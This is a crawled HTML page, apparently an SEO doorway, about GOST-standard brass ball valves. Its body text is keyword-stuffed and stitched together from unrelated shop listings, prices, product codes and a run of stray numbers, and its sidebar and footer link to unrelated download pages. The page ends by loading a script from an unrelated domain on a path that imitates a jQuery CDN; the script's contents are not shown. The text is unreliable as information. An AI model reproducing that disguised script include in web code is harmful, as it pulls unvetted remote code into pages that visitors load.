

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-gost-kran-sharovyy-latunnyy.html
body_size: 4025
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост кран шаровый латунный - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост кран шаровый латунный</h2>
                            </header>
                            <p>кран шаровый латунный гост 21345 2005 Важную роль в любом трубопроводе играют запорные системы. Ранее везде устанавливались обычные вентили, но сейчас огромное преимущество отдается шаровым кранам. КРАН ЛАТУННЫЙ ШАРОВЫЙ 11Б27П1 ld pride МУФТА - МУФТА КРАН ЛАТУННЫЙ ШАРОВЫЙ 11Б27П7 МУФТА - МУФТА Область применения: для установки на трубопроводах в качестве запорного устройства. ГОСТ 21345-2005 «Краны шаровые, конусные и цилиндрические на номинальное давление не более pn 250. Общие технические условия».  Кран шаровый 11б27п1 Ду15 Ру16 (Китай) Кран шаровый 11Б27П1 Ду15 (g1/2") Ру16 латунный муфтовый предназначен для установки в качестве запорного устройства, полностью перекрывающего поток рабочей среды на трубопроводах. Краны шаровые латунные Кран шаровой латунный применяется в качестве запорной арматуры на трубопроводах систем питьевого и хозяйственно-питьевого назначения, горячего водоснабжения, отопления, сжатого воздуха. 
кран трехходовой муфтовый гост Значительную функцию в любом трубопроводе играют запорные системы. Ранее всюду устанавливались обычные вентили, но на данный момент огромное преимущество отдается шаровым кранам. Шаровый кран рычаг (15)  Как отличить латунный кран от похожего устройства из цинк-алюминиевого сплава, например? Латунные шаровые краны имеют больший вес, а также желтоватый цвет. Goodster знает, где народ краны шаровые латунные гост в Москве дешевле покупает Краны шаровые латунные Кран шаровый TIM 1/2 вн/вн бабочка. руб. Всё для дома и ремонта (eneru.ru) / Компания из Москвы. Кран шаровый латунный, Ду50.  Для товаров отпускаемых по весу, стоимость в заказе на сайте цена может отличаться от стоимости в счёте или накладной из-за отклонения теоретического веса от фактического. 
фланцы Трубопроводная электропривод арматура оптимальные краны цены задвижки. Лучшим вариантом является шаровый кран, который позволяет перекрыть поток воды одним. Фланец 80-10-11-1-В-ст.20 ГОСТ 33259-2015 по 450 руб./шт. с НДС. Сайт: https://gazstroy.satom.ru/ Отвод стальной ГОСТ-17375-2001 из стали 13ХФА, 09Г2С, 20С, 20А. Переходы ПК ГОСТ. жена вентиляционным клапаном. В нижней части емкости устанавливается сливной кран. Компания ГСКМ - продажа инженерного оборудования по ценам производителя с доставкой. Где купить латунный фитинг? Современная сантехника не может обойтись без специальных. 
Тип: кран шаровый латунный муфтовый. Кран 11б27п1 муфтовый (резьбовой) предназначен для. Сгон 50 l-150, Сгон стальной, Фитинги резьбовые. ОТВОД 45, Отводы стальные, Удобный подбор деталей по характеристикам. Актуальные цены. КРАНЫ ШАРОВЫЕ ЛАТУННЫЕ. Назначение и область применения. Кран применяется в качестве. Канат стальной ГОСТ 2688-80, вес, масса 1 метра, характеристики, диаметры. Главная. Группа компаний (ГК) Теплоприбор (Теплоприборы, Промприбор, Теплоконтроль и др.) — это. 
ВДХ, ВДГ счетчики воды крыльчатые одноструйные (Ду 25, 32, 40мм); для холодного и горячего. 106030312 96. 10051768 96. 10051872 82. 10051784 175. 1000042831 155. 10051805 276. 10051548 236. 10603031 362. 10051821 445. 10051821 297. 10204349 39. 10204437. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-panna-lyubov-v-dome-shema-skachat.html">Панна любовь в доме схема скачать</a></li>
                                <li><a href="eimf-skachat-igry-dlya-kompyutera-tri-v-ryad.html">Скачать игры для компьютера три в ряд</a></li>
                                <li><a href="eimf-onlayn-programmy-dlya-dizayna-interera.html">Онлайн программы для дизайна интерьера</a></li>
                                <li><a href="eimf-tekst-pesni-eldar-dalgatov-vospominaniya.html">Текст песни эльдар далгатов воспоминания</a></li>
                                <li><a href="eimf-skachat-audio-drayver-p5vd2-mx.html">Скачать аудио драйвер p5vd2 mx</a></li>
                                <li><a href="eimf-reshebnik-po-tehnologii-2-klass-kovalevskaya.html">Решебник по технологии 2 класс ковалевская</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>краны задвижки вентили электроприводы клапаны фланцы.</li>
<li>Ищем лучший шаровый кран для горячей воды.</li>
<li>Детали трубопроводов и запорно-регулирующая арматура.</li>
<li>Задвижки Фланцы Отводы (Тюмень): прайс-лист товаров.</li>
<li>Еврокуб (IBC контейнер) - производство, продажа, купить.</li>
<li>Продажа инженерного оборудования оптом Широкий.</li>
<li>Производство реализация шаровых кранов Украина Фитинги.</li>
<li>11б27п1.</li>
<li>Сгон стальной Ду 50, (L-150 мм.), ГОСТ 8969-75.</li>
<li>Отводы стальные 45 , ГОСТ 17375-2001.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-monitor-dell-drayvera.html">Монитор делл драйвера</a></li>
                                            <li><a href="eimf-raspisanie-avtobusov-s-moskvy-do-muroma.html">Расписание автобусов с москвы до мурома</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-nintendo-igry-skachat-besplatno.html">Nintendo игры скачать бесплатно</a></li>
                                            <li><a href="eimf-a-gps-skachat.html">A gps скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-simulyator-motocikla-skachat.html">Симулятор мотоцикла скачать</a></li>
                                            <li><a href="eimf-igry-gonki-flatout-2-skachat.html">Игры гонки flatout 2 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-shablony-kitayskoy-rospisi-nogtey.html">Шаблоны китайской росписи ногтей</a></li>
                                            <li><a href="eimf-avtobusy-pskov-elizarovo-raspisanie.html">Автобусы псков елизарово расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
